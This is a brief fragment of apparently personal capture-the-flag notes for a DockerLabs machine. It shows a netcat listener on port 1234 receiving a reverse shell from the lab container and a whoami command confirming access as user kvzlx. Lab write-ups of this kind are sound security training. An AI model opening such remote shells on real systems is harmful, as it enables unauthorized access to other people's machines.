 ~/Documentos/notes/Reportes/dockerlabs/mydockerlabs/lab_shedule
❯ nc -nlvp 1234
Connection from 172.17.0.2:59266
bash: cannot set terminal process group (1008): Inappropriate ioctl for device
bash: no job control in this shell
kvzlx@98bdddcb7a71:~$ whoami
whoami
kvzlx
kvzlx@98bdddcb7a71:~$